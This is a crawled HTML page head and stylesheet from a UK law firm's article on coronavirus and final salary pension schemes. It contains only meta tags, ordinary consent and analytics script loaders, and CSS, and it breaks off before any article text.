

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/insights-events/legal-articles/2020/coronavirus-final-salary-schemes/
body_size: 37272
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='z58/5herr9k3BbYCfRVb7A=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='z58/5herr9k3BbYCfRVb7A=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='z58/5herr9k3BbYCfRVb7A=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Coronavirus &amp; Final Salary Schemes Advice | Freeths LLP</title>
    <meta name="description" content="Given the COVID-19 crisis, companies are having to devote considerable time and effort to ensuring the stability and future of their business.">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/insights-events/legal-articles/2020/coronavirus-final-salary-schemes/" />

<meta property="og:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2020/coronavirus-final-salary-schemes/">
<meta property="og:type" content="website">
<meta property="og:title" content="Coronavirus &amp; Final Salary Schemes Advice | Freeths LLP">
    <meta property="og:description" content="Given the COVID-19 crisis, companies are having to devote considerable time and effort to ensuring the stability and future of their business.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2020/coronavirus-final-salary-schemes/">
<meta name="twitter:title" content="Coronavirus &amp; Final Salary Schemes Advice | Freeths LLP">
    <meta name="twitter:description" content="Given the COVID-19 crisis, companies are having to devote considerable time and effort to ensuring the stability and future of their business.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614">


    <style>
</style>
    <script nonce='z58/5herr9k3BbYCfRVb7A==' ></script>
    <script nonce='z58/5herr9k3BbYCfRVb7A=='  defer src="/sitefiles/next-gen/dist/client-35a770fad37b012b9533.js"></script>

    <style data-styled="fFGBRQ gQWBfA fGDzdP jeHixV mnbHI lNZOS fYcwyt hJoJkQ ecXAbJ dDMCrq ffzFqM dVEXej" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightHeaderBannerstyles__Container-sc-2bgnuz-0 */
.fFGBRQ{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:655px;} @media (min-width:768px){.fFGBRQ{height:67vh;min-height:720px;}} .fFGBRQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .fFGBRQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.fFGBRQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.fFGBRQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (min-width:768px){.fFGBRQ[data-has-overlay='false']{padding-top:100px;height:auto;}} .fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .fFGBRQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .fFGBRQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;} @media (max-width:767px){.fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{padding-top:100px;padding-bottom:80px;}}
/* sc-component-id: InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 */
.lNZOS{position:relative;max-width:770px;margin-left:0;z-index:1;} [data-has-overlay='false'] .lNZOS{background-color:var(--bgColorTransparent);max-width:870px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} [data-is-slim='true'] .lNZOS{max-width:1270px;} .lNZOS .SocialShareBannerstyles__Link-sc-dyxi6-2{color:#ffffff;}
/* sc-component-id: InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 */
.mnbHI{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InsightHeaderBannerstyles__Title-sc-2bgnuz-4 */
.hJoJkQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){[data-is-slim='true'] .hJoJkQ{margin-bottom:12px;}} @media (max-width:767px){.hJoJkQ{margin-bottom:30px;}}
/* sc-component-id: InsightHeaderBannerstyles__Date-sc-2bgnuz-5 */
.fYcwyt{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:14px;line-height:19px;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="bNaGeX gQWBfA fGDzdP jeHixV efuNUx fCYWrc" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fCYWrc h1,.fCYWrc .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fCYWrc h2,.fCYWrc .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h3,.fCYWrc .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4,.fCYWrc .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fCYWrc p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fCYWrc p.center{text-align:center;} .fCYWrc p.right{text-align:right;} .fCYWrc p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fCYWrc p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fCYWrc p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc p a:focus{outline:none;} .fCYWrc p a:focus,.fCYWrc p a:hover{color:#55959a;} .fCYWrc a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc a:focus{outline:none;} .fCYWrc a:focus,.fCYWrc a:hover{color:#55959a;} .fCYWrc ol,.fCYWrc ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fCYWrc ol li,.fCYWrc ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fCYWrc ol li p,.fCYWrc ul li p{display:inline;} .fCYWrc ol li p:last-child,.fCYWrc ul li p:last-child{margin-bottom:0;} .fCYWrc ol{list-style:decimal;padding-left:1.2em;} .fCYWrc ul{list-style:none;padding-left:1.2em;} .fCYWrc ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fCYWrc ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fCYWrc ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fCYWrc ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fCYWrc blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fCYWrc blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fCYWrc .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fCYWrc .quote-name > strong{display:block;} .fCYWrc hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fCYWrc table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fCYWrc table thead tr td,.fCYWrc table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fCYWrc table thead tr td:first-child,.fCYWrc table thead tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table thead tr td:last-child,.fCYWrc table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr:nth-child(even){background-color:#bfe3e1;} .fCYWrc table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fCYWrc table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fCYWrc table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fCYWrc table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fCYWrc table tbody tr td{white-space:nowrap;}} .fCYWrc sub{position:relative;top:0.5em;font-size:80%;} .fCYWrc .responsive-table{position:relative;overflow-x:auto;} .fCYWrc *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .fCYWrc > *:first-child{margin-top:0;} .fCYWrc > *:last-child{margin-bottom:0;} .fCYWrc h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc 